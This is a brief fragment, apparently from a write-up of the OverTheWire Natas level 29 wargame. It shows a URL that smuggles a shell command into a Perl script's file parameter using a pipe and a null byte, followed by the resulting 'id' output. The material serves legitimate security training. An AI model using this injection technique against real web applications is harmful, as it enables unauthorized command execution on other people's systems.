 natas29.natas.labs.overthewire.org/index.pl?file=|id%00
NATAS29
H3y K1dZ,
y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
uid=30029(natas29) gid=30029(natas29) groups=30029(natas29)